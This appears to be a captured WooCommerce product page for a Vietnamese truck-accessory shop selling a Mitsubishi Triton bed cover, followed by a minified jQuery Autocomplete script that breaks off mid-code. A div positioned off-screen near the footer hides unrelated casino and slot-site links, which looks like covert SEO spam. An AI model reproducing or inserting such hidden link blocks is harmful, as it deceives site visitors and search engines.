<li id="menu-item-4402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4402"><a href="/shop" class="nav-top-link">Sản phẩm</a>
<ul class=children>
	<li id="menu-item-4406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4406"><a href="https://otonamsao.com/danh-muc/nap-thung-ford-ranger">Ford Ranger</a></li>
	<li id="menu-item-4405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4405"><a href="https://otonamsao.com/danh-muc/nap-thung-chevrolet-colorado">Chevrolet Colorado</a></li>
	<li id="menu-item-4407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-4407"><a href="https://otonamsao.com/danh-muc/nap-thung-mitsubishi-triton">Mitsubishi Triton</a></li>
	<li id="menu-item-4408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4408"><a href="https://otonamsao.com/danh-muc/nap-thung-nissan-navara">Nissan Navara</a></li>
	<li id="menu-item-4415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4415"><a href="https://otonamsao.com/danh-muc/nap-thung-toyota-hilux">Toyota Hilux</a></li>
	<li id="menu-item-4404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4404"><a href="https://otonamsao.com/danh-muc/carryboy-canopy">Carryboy Canopy</a></li>
	<li id="menu-item-4414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4414"><a href="https://otonamsao.com/danh-muc/phu-kien-xe-ban-tai">Phụ kiện xe bán tải</a></li>
	<li id="menu-item-4403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4403"><a href="https://otonamsao.com/danh-muc/bodykit">BODYKITS</a></li>
	<li id="menu-item-4410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4410"><a href="https://otonamsao.com/danh-muc/phu-kien-khac">PHỤ KIỆN KHÁC</a></li>
</ul>
</li>
<li id="menu-item-4393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4393"><a href="/phuong-thuc-thanh-toan.html" class="nav-top-link">Thanh toán</a></li>
<li id="menu-item-4394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4394"><a href="/category/tuyen-dung" class="nav-top-link">Tuyển dụng</a></li>
<li id="menu-item-4395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4395"><a href="https://otonamsao.com/category/tin-tuc" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-4396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4396"><a href="https://otonamsao.com/pages/lien-he" class="nav-top-link">Liên hệ</a></li>
<li class="header-divider"></li>
<!-- begin "mega_main_menu" -->
<div id="mega_main_menu" class="top_bar_nav primary_style-flat icons-left first-lvl-align-left first-lvl-separator-smooth direction-horizontal fullwidth-disable pushing_content-disable mobile_minimized-enable dropdowns_trigger-hover dropdowns_animation-none no-logo no-search no-woo_cart no-buddypress responsive-disable coercive_styles-disable indefinite_location_mode-disable language_direction-ltr version-2-1-3 mega_main mega_main_menu">
	<div class="menu_holder">
	<div class="mmm_fullwidth_container"></div><!-- class="fullwidth_container" -->
		<div class="menu_inner">
			<span class="nav_logo">
				<a class="mobile_toggle">
					<span class="mobile_button">
						Menu &nbsp;
						<span class="symbol_menu">&equiv;</span>
						<span class="symbol_cross">&#x2573;</span>
					</span><!-- class="mobile_button" -->
				</a>
			</span><!-- /class="nav_logo" -->
				<ul id="mega_main_menu_ul" class="mega_main_menu_ul">
<li class="top-bar-hotline menu-item menu-item-type-custom menu-item-object-custom menu-item-4328 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="tel:0819004444" class="item_link  with_icon" tabindex="14">
		<i class="im-icon-phone-4"></i> 
		<span class="link_content">
			<span class="link_text">
				08.19004444
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4352 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/gioi-thieu-cong-ty.html" class="item_link  with_icon" tabindex="15">
		<i class="im-icon-radio"></i> 
		<span class="link_content">
			<span class="link_text">
				Giới thiệu
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4353 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/phuong-thuc-thanh-toan.html" class="item_link  with_icon" tabindex="16">
		<i class="im-icon-tag-8"></i> 
		<span class="link_content">
			<span class="link_text">
				Thanh toán
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4354 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="/category/tuyen-dung" class="item_link  with_icon" tabindex="17">
		<i class="im-icon-user-plus-2"></i> 
		<span class="link_content">
			<span class="link_text">
				Tuyển dụng
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4329 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/category/tin-tuc" class="item_link  with_icon" tabindex="18">
		<i class="im-icon-newspaper"></i> 
		<span class="link_content">
			<span class="link_text">
				Tin tức
			</span>
		</span>
	</a>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4330 default_dropdown default_style drop_to_right submenu_default_width columns1">
	<a href="https://otonamsao.com/pages/lien-he" class="item_link  with_icon" tabindex="19">
		<i class="im-icon-location-3"></i> 
		<span class="link_content">
			<span class="link_text">
				Liên hệ
			</span>
		</span>
	</a>
</li></ul>
		</div><!-- /class="menu_inner" -->
	</div><!-- /class="menu_holder" -->
</div><!-- /id="mega_main_menu" --><li class="html custom html_topbar_right"><i class='icon-clock' style='font-size:13px;'></i> 08:00 - 18:00 | <i class='icon-phone' style='font-size:13px;'></i> 08.19004444 | <i class='icon-envelop' style='font-size:13px;'></i> otonamsao@gmail.com </li><li class="html custom html_top_right_text"><div class="header-button"><a href="tel:0819004444" target="_self" title="Gọi cho chúng tôi!" class="button   is-outline circle has-tooltip"  style="border-width:2px;">
  <i class="icon-phone" ></i>  <span>0819004444</span>
  </a>
</div></li>        </ul>
    </div><!-- inner -->
</div><!-- #mobile-menu -->
<div class="custom-footer-text" style="position: fixed; top: 0; left: 0; transform: translate(-100%, -100%); width: 150px;">
            Partners:
<a href="https://slot-pgsoft.com/slots/dragon-hatch/">dragon hatch minutos pagantes</a>
<a href="https://casinomitkreditkarte.com/">online casino auszahlung auf kreditkarte</a>
<a href="https://kasinopaynplay.com/review/wazamba-casino/">wazamba casino</a>
<a href="https://pgsoftslots.org/">slot pg soft porcentagem gratuitos</a>
<a href="https://slot-pgsoft.com/slots/fortune-rabbit/">fortune rabbit - teste</a>
<a href="https://crazytimescore.com/statistics/">крейзи тайм статс</a>
<a href="https://slot-pgsoft.com/review/drip-casino/">drip casino</a>
<a href="https://pragmaticplayers.org/">rtp pragmatic play</a>
<a href="https://pay-n-play.org/">pay n play kasinot</a>
<a href="https://slot-pgsoft.com/slots/fortune-mouse/">horário pagante do fortune mouse</a>
        </div>    <div id="login-form-popup" class="lightbox-content mfp-hide">
            

<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

<div class="account-login-inner">

		<h3 class="uppercase">Đăng nhập</h3>

		<form method="post" class="login">

						
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="username">Tên tài khoản hoặc địa chỉ email <span class="required">*</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />
			</p>
			
			<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide">
				<label for="password">Mật khẩu <span class="required">*</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" />
			</p>

			
			
			<p class="form-row">
				<input type="hidden" id="_wpnonce" name="_wpnonce" value="9f6702f441" /><input type="hidden" name="_wp_http_referer" value="/san-pham/nap-thung-thap-scr-sport-mitsubishi-triton" />				<input type="submit" class="woocommerce-Button button" name="login" value="Đăng nhập" />
				<label for="rememberme" class="inline">
					<input class="woocommerce-Input woocommerce-Input--checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> Ghi nhớ mật khẩu				</label>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://otonamsao.com/lost-password">Quên mật khẩu?</a>
			</p>

			
		</form>
</div><!-- .login-inner -->


</div><!-- .account-login-container -->

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Trang ch\u1ee7","@id":"https:\/\/otonamsao.com"}},{"@type":"ListItem","position":2,"item":{"name":"Mitsubishi Triton","@id":"https:\/\/otonamsao.com\/danh-muc\/nap-thung-mitsubishi-triton"}},{"@type":"ListItem","position":3,"item":{"name":"N\u1eafp th\u00f9ng th\u1ea5p SCR Sport Mitsubishi Triton","@id":"https:\/\/otonamsao.com\/san-pham\/nap-thung-thap-scr-sport-mitsubishi-triton"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/otonamsao.com\/san-pham\/nap-thung-thap-scr-sport-mitsubishi-triton#product","name":"N\u1eafp th\u00f9ng th\u1ea5p SCR Sport Mitsubishi Triton","url":"https:\/\/otonamsao.com\/san-pham\/nap-thung-thap-scr-sport-mitsubishi-triton","description":"1. Ch\u1ea5t li\u1ec7u composite\r\n2. Xu\u1ea5t x\u1ee9: S\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c khu\u00f4n \u0111\u00fac theo ti\u00eau chu\u1ea9n s\u1ea3n xu\u1ea5t n\u1eafp th\u00f9ng c\u1ee7a Th\u00e1i Lan, ph\u1ee5 ki\u1ec7n 100% nh\u1eadp t\u1eeb Th\u00e1i Lan.\r\n3. Ph\u1ee5 ki\u1ec7n c\u1ee7a th\u00f9ng ch\u00ednh h\u00e3ng bao g\u1ed3m: 2 ty th\u1ee5t, 2 thanh gi\u00e1 n\u00f3c \u0111en, \u0111\u00e8n LED trong th\u00f9ng.\r\n4. Th\u1eddi gian b\u1ea3o h\u00e0nh 1 n\u0103m \u0111\u1ed1i v\u1edbi c\u00e1c ph\u1ee5 ki\u1ec7n, 2 n\u0103m \u0111\u1ed1i v\u1edbi n\u01b0\u1edbc s\u01a1n th\u00f9ng v\u00e0 3 n\u0103m \u0111\u1ed1i v\u1edbi n\u1eafp th\u00f9ng composite.\r\n5. Tr\u1ecdng l\u01b0\u1ee3ng th\u00f9ng: +-50Kg","image":"https:\/\/otonamsao.com\/wp-content\/uploads\/2017\/08\/nap-thung-thap-scr-mitsubishi-triton.jpg","sku":"SCR-Triton","offers":[{"@type":"Offer","price":"13500000","priceValidUntil":"2027-12-31","priceSpecification":{"price":"13500000","priceCurrency":"VND","valueAddedTaxIncluded":"false"},"priceCurrency":"VND","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/otonamsao.com\/san-pham\/nap-thung-thap-scr-sport-mitsubishi-triton","seller":{"@type":"Organization","name":"OTONAMSAO\u2122","url":"https:\/\/otonamsao.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Đóng (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Phóng to/ thu nhỏ"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Ảnh trước (mũi tên trái)"></button>

			<button class="pswp__button--arrow--right" aria-label="Ảnh tiếp (mũi tên phải)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/otonamsao.com\/gio-hang","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c9cf38a4b90020367fca1587d59d68c8","fragment_name":"wc_fragments_c9cf38a4b90020367fca1587d59d68c8","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.1'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=4.9.5'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/otonamsao.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"62"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.3.8'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.3.8'></script>
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/wp-embed.min.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/otonamsao.com\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-includes/js/zxcvbn-async.min.js?ver=1.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"M\u1eadt kh\u1ea9u m\u1ea1nh kh\u00f4ng x\u00e1c \u0111\u1ecbnh","short":"R\u1ea5t y\u1ebfu","bad":"Y\u1ebfu","good":"Trung b\u00ecnh","strong":"M\u1ea1nh","mismatch":"M\u1eadt kh\u1ea9u kh\u00f4ng kh\u1edbp"};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-admin/js/password-strength-meter.min.js?ver=4.9.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Vui l\u00f2ng nh\u1eadp m\u1eadt kh\u1ea9u kh\u00f3 h\u01a1n.","i18n_password_hint":"G\u1ee3i \u00fd: M\u1eadt kh\u1ea9u ph\u1ea3i c\u00f3 \u00edt nh\u1ea5t 12 k\u00fd t\u1ef1. \u0110\u1ec3 n\u00e2ng cao \u0111\u1ed9 b\u1ea3o m\u1eadt, s\u1eed d\u1ee5ng ch\u1eef in hoa, in th\u01b0\u1eddng, ch\u1eef s\u1ed1 v\u00e0 c\u00e1c k\u00fd t\u1ef1 \u0111\u1eb7c bi\u1ec7t nh\u01b0 ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://otonamsao.com/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=3.8.1'></script>
<style>#floating-phone { display: block; position: fixed; right: 22px; bottom: 60px; height: 74px; width: 74px; background: #46C11E url(http://otonamsao.com/wp-content/uploads/upload_files/Icon_Call.gif) center / 70px no-repeat; z-index: 99; color: #FFF; font-size: 74px; line-height: 44px; text- align: center; border-radius: 100%; }</style>
<a href="tel:0819004444" title="Gọi 08.19004444" id="floating-phone"></a>


</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://otonamsao.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.3.8
body_size: 7756
content:
/**
*  Ajax Autocomplete for jQuery, version 1.2.24
*  (c) 2014 Tomas Kirda
*
*  Ajax Autocomplete for jQuery is freely distributable under the terms of an MIT-style license.
*  For details, see the web site: https://github.com/devbridge/jQuery-Autocomplete
*/
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):a("object"==typeof exports&&"function"==typeof require?require("jquery"):jQuery)}(function(a){"use strict";function b(c,d){var e=function(){},f=this,g={ajaxSettings:{},autoSelectFirst:!1,appendTo:document.body,serviceUrl:null,lookup:null,onSelect:null,width:"auto",minChars:1,maxHeight:300,deferRequestBy:0,params:{},formatResult:b.formatResult,delimiter:null,zIndex:9999,type:"GET",noCache:!1,onSearchStart:e,onSearchComplete:e,onSearchError:e,preserveInput:!1,containerClass:"autocomplete-suggestions",tabDisabled:!1,dataType:"text",currentRequest:null,triggerSelectOnValidInput:!0,preventBadQueries:!0,lookupFilter:function(a,b,c){return-1!==a.value.toLowerCase().indexOf(c)},paramName:"query",transformResult:function(b){return"string"==typeof b?a.parseJSON(b):b},showNoSuggestionNotice:!1,noSuggestionNotice:"No results",orientation:"bottom",forceFixPosition:!1};f.element=c,f.el=a(c),f.suggestions=[],f.badQueries=[],f.selectedIndex=-1,f.currentValue=f.element.value,f.intervalId=0,f.cachedResponse={},f.onChangeInterval=null,f.onChange=null,f.isLocal=!1,f.suggestionsContainer=null,f.noSuggestionsContainer=null,f.options=a.extend({},g,d),f.classes={selected:"autocomplete-selected",suggestion:"autocomplete-suggestion"},f.hint=null,f.hintValue="",f.selection=null,f.initialize(),f.setOptions(d)}var c=function(){return{escapeRegExChars:function(a){return a.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},createNode:function(a){var b=document.createElement("div");return b.className=a,b.style.position="absolute",b.style.display="none",b}}}(),d={ESC:27,TAB:9,RETURN:13,LEFT:37,UP:38,RIGHT:39,DOWN:40};b.utils=c,a.Autocomplete=b,b.formatResult=function(a,b){var d="("+c.escapeRegExChars(b)+")";return a.value.replace(new RegExp(d,"gi"),"<strong>$1</strong>").replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/&lt;(\/?strong)&gt;/g,"<$1>")},b.prototype={killerFn:null,initialize:function(){var c,d=this,e="."+d.classes.suggestion,f=d.classes.selected,g=d.options;d.element.setAttribute("autocomplete","off"),d.killerFn=function(b){0===a(b.target).closest("."+d.options.containerClass).length&&(d.killSuggestions(),d.disableKillerFn())},d.noSuggestionsContainer=a('<div class="autocomplete-no-suggestion"></div>').html(this.options.noSuggestionNotice).get(0),d.suggestionsContainer=b.utils.createNode(g.containerClass),c=a(d.suggestionsContainer),c.appendTo(g.appendTo),"auto"!==g.width&&c.width(g.width),c.on("mouseover.autocomplete",e,function(){d.activate(a(this).data("index"))}),c.on("mouseout.autocomplete",function(){d.selectedIndex=-1,c.children("."+f).removeClass(f)}),c.on("click.autocomplete",e,function(){d.select(a(this).data("index"))}),d.fixPositionCapture=function(){d.visible&&d.fixPosition()},a(window).on("resize.autocomplete",d.fixPositionCapture),d.el.on("keydown.autocomplete",function(a){d.onKeyPress(a)}),d.el.on("keyup.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("blur.autocomplete",function(){d.onBlur()}),d.el.on("focus.autocomplete",function(){d.onFocus()}),d.el.on("change.autocomplete",function(a){d.onKeyUp(a)}),d.el.on("input.autocomplete",function(a){d.onKeyUp(a)})},onFocus:function(){var a=this;a.fixPosition(),0===a.options.minChars&&0===a.el.val().length&&a.onValueChange()},onBlur:function(){this.enableKillerFn()},abortAjax:function(){var a=this;a.currentRequest&&(a.currentRequest.abort(),a.currentRequest=null)},setOptions:function(b){var c=this,d=c.options;a.extend(d,b),c.isLocal=a.isArray(d.lookup),c.isLocal&&(d.lookup=c.verifySuggestionsFormat(d.lookup)),d.orientation=c.validateOrientation(d.orientation,"bottom"),a(c.suggestionsContainer).css({"max-height":d.maxHeight+"px",width:d.width+"px","z-index":d.zIndex})},clearCache:function(){this.cachedResponse={},this.badQueries=[]},clear:function(){this.clearCache(),this.currentValue="",this.suggestions=[]},disable:function(){var a=this;a.disabled=!0,clearInterval(a.onChangeInterval),a.abortAjax()},enable:function(){this.disabled=!1},fixPosition:function(){var b=this,c=a(b.suggestionsContainer),d=c.parent().get(0);if(d===document.body||b.options.forceFixPosition){var e=b.options.orientation,f=c.outerHeight(),g=b.el.outerHeight(),h=b.el.offset(),i={top:h.top,left:h.left};if("auto"===e){var j=a(window).height(),k=a(window).scrollTop(),l=-k+h.top-f,m=k+j-(h.top+g+f);e=Math.max(l,m)===l?"top":"bottom"}if("top"===e?i.top+=-f:i.top+=g,d!==document.body){var n,o=c.css("opacity");b.visible||c.css("opacity",0).show(),n=c.offsetParent().offset(),i.top-=n.top,i.left-=n.left,b.visible||c.css("opacity",o).hide()}"auto"===b.options.width&&(i.width=b.el.outerWidth()-2+"px"),c.css(i)}},enableKillerFn:function(){var b=this;a(document).on("click.autocomplete",b.killerFn)},disableKillerFn:function(){var b=this;a(document).off("click.autocomplete",b.killerFn)},killSuggestions:function(){var a=this;a.stopKillSuggestions(),a.intervalId=window.setInterval(function(){a.visible&&(a.el.val(a.currentValue),a.hide()),a.stopKillSuggestions()},50)},stopKillSuggestions:function(){window.clearInterval(this.intervalId)},isCursorAtEnd:function(){var a,b=this,c=b.el.val().length,d=b.element.selectionStart;return"number"==typeof d?d===c:document.selection?(a=document.selection.createRange(),a.moveStart("character",-c),c===a.text.length):!0},onKeyPress:function(a){var b=this;if(!b.disabled&&!b.visible&&a.which===d.DOWN&&b.currentValue)return void b.suggest();if(!b.disabled&&b.visible){switch(a.which){case d.ESC:b.el.val(b.currentValue),b.hide();break;case d.RIGHT:if(b.hint&&b.options.onHint&&b.isCursorAtEnd()){b.selectHint();break}return;case d.TAB:if(b.hint&&b.options.onHint)return void b.selectHint();if(-1===b.selectedIndex)return void b.hide();if(b.select(b.selectedIndex),b.options.tabDisabled===!1)return;break;case d.RETURN:if(-1===b.selectedIndex)return void b.hide();b.select(b.selectedIndex);break;case d.UP:b.moveUp();break;case d.DOWN:b.moveDown();break;default:return}a.stopImmediatePropagation(),a.preventDefault()}},onKeyUp:function(a){var b=this;if(!b.disabled){switch(a.which){case d.UP:case d.DOWN:return}clearInterval(b.onChangeInterval),b.currentValue!==b.el.val()&&(b.findBestHint(),b.options.deferRequestBy>0?b.onChangeInterval=setInterval(function(){b.onValueChange()},b.options.deferRequestBy):b.onValueChange())}},onValueChange:function(){var b=this,c=b.options,d=b.el.val(),e=b.getQuery(d);return b.selection&&b.currentValue!==e&&(b.selection=null,(c.onInvalidateSelection||a.noop).call(b.element)),clearInterval(b.onChangeInterval),b.currentValue=d,b.selectedIndex=-1,c.triggerSelectOnValidInput&&b.isExactMatch(e)?void b.select(0):void(e.length<c.minChars?b.hide():b.getSuggestions(e))},isExactMatch:function(a){var b=this.suggestions;return 1===b.length&&b[0].value.toLowerCase()===a.toLowerCase()},getQuery:function(b){var c,d=this.options.delimiter;return d?(c=b.split(d),a.trim(c[c.length-1])):b},getSuggestionsLocal:function(b){var c,d=this,e=d.options,f=b.toLowerCase(),g=e.lookupFilter,h=parseInt(e.lookupLimit,10);return c={suggestions:a.grep(e.lookup,function(a){return g(a,b,f)})},h&&c.suggestions.length>h&&(c.suggestions=c.suggestions.slice(0,h)),c},getSuggestions:function(b){var c,d,e,f,g=this,h=g.options,i=h.serviceUrl;if(h.params[h.paramName]=b,d=h.ignoreParams?null:h.params,h.onSearchStart.call(g.element,h.params)!==!1){if(a.isFunction(h.lookup))return void h.lookup(b,function(a){g.suggestions=a.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,a.suggestions)});g.isLocal?c=g.getSuggestionsLocal(b):(a.isFunction(i)&&(i=i.call(g.element,b)),e=i+"?"+a.param(d||{}),c=g.cachedResponse[e]),c&&a.isArray(c.suggestions)?(g.suggestions=c.suggestions,g.suggest(),h.onSearchComplete.call(g.element,b,c.suggestions)):g.isBadQuery(b)?h.onSearchComplete.call(g.element,b,[]):(g.abortAjax(),f={url:i,data:d,type:h.type,dataType:h.dataType},a.extend(f,h.ajaxSettings),g.currentRequest=a.ajax(f).done(function(a){var c;g.currentRequest=null,c=h.transformResult(a,b),g.processResponse(c,b,e),h.onSearchComplete.call(g.element,b,c.suggestions)}).fail(function(a,c,d){h.onSearchError.call(g.element,b,a,c,d)}))}},isBadQuery:function(a){if(!this.options.preventBadQueries)return!1;for(var b=this.badQueries,c=b.length;c--;)if(0===a.indexOf(b[c]))return!0;return!1},hide:function(){var b=this,c=a(b.suggestionsContainer);a.isFunction(b.options.onHide)&&b.visible&&b.options.onHide.call(b.element,c),b.visible=!1,b.selectedIndex=-1,clearInterval(b.onChangeInterval),a(b.suggestionsContainer).hide(),b.signalHint(null)},suggest:function(){if(0===this.suggestions.length)return void(this.options.showNoSuggestionNotice?this.noSuggestions():this.hide());var b,c=this,d=c.options,e=d.groupBy,f=d.formatResult,g=c.getQuery(c.currentValue),h=c.classes.suggestion,i=c.classes.selected,j=a(c.suggestionsContainer),k=a(c.noSuggestionsContainer),l=d.beforeRender,m="",n=function(a,c){var d=a.data[e];return b===d?"":(b=d,'<div class="autocomplete-group"><strong>'+b+"</strong></div>")};return d.triggerSelectOnValidInput&&c.isExactMatch(g)?void c.select(0):(a.each(c.suggestions,function(a,b){e&&(m+=n(b,g,a)),m+='<div class="'+h+'" data-index="'+a+'">'+f(b,g)+"</div>"}),this.adjustContainerWidth(),k.detach(),j.html(m),a.isFunction(l)&&l.call(c.element,j),c.fixPosition(),j.show(),d.autoSelectFirst&&(c.selectedIndex=0,j.scrollTop(0),j.children("."+h).first().addClass(i)),c.visible=!0,void c.findBestHint())},noSuggestions:function(){var b=this,c=a(b.suggestionsContainer),d=a(b.noSuggestionsContainer);this.adjustContainerWidth(),d.detach(),c.empty(),c.append(d),b.fixPosition(),c.show(),b.visible=!0},adjustContainerWidth:function(){var b,c=this,d=c.options,e=a(c.suggestionsContainer);"auto"===d.width&&(b=c.el.outerWidth()-2,e.width(b>0?b:300))},findBestHint:function(){var b=this,c=b.el.val().toLowerCase(),d=null;c&&(a.each(b.suggestions,function(a,b){var e=0===b.value.toLowerCase().indexOf(c);return e&&(d=b),!e}),b.signalHint(d))},signalHint:function(b){var c="",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&"string"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||"").toLowerCase(),-1===a.inArray(b,["auto","bottom","top"])&&(b=c),b},processResponse:function(a,b,c){var 